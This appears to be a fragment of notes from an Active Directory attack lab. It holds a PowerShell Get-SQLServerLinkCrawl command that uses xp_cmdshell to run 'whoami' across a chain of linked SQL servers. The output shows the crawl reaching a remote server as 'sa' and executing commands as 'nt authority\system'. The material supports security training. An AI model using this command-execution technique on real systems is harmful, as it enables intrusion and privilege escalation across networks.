 PS C:\AD\Tools> Get-SQLServerLinkCrawl -Instance dcorp-mssql.dollarcorp.moneycorp.local -Query "exec master..xp_cmdshell 'whoami'"
Version : SQL Server 2019
Instance : DCORP-MSSQL
CustomQuery :
Sysadmin : 0
Path : {DCORP-MSSQL}
User : dcorp\student613
Links : {DCORP-SQL1}
Version : SQL Server 2019
Instance : DCORP-SQL1
CustomQuery :
Sysadmin : 0
Path : {DCORP-MSSQL, DCORP-SQL1}
User : dblinkuser
Links : {DCORP-MGMT}
Version : SQL Server 2019
Instance : DCORP-MGMT
CustomQuery :
Sysadmin : 0
Path : {DCORP-MSSQL, DCORP-SQL1, DCORP-MGMT}
User : sqluser
Links : {EU-SQL13.EU.EUROCORP.LOCAL}
Version : SQL Server 2019
Instance : EU-SQL13
CustomQuery : {nt authority\system, }
Sysadmin : 1
Path : {DCORP-MSSQL, DCORP-SQL1, DCORP-MGMT, EU-SQL13.EU.EUROCORP.LOCAL}
User : sa
Links :